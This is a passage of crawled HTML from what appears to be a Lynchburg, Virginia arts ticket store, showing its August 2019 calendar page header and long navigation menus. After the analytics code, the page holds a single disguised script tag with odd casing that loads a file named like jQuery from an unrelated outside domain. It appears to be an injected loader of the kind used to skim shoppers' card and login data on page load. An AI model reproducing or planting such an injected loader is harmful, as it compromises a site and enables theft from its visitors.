

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/2019aug
body_size: 23834
content:
<!DOCTYPE html>
<html>
<head>
<title>August 2019</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.table .selected, .table .selected .link, .table .selected > table { background-color:#7a93a9 !important; color:#ffffff !important; }
.calendartable .selected { background-color:#d9e1e9 !important; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fimages%2Fmidsummer.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1768236827513); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768236827513); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768236827513); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1768236827513); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Table('Calendar_631635462', {"columns": ["", "", "", "", "", "", ""]});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1768236827513"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
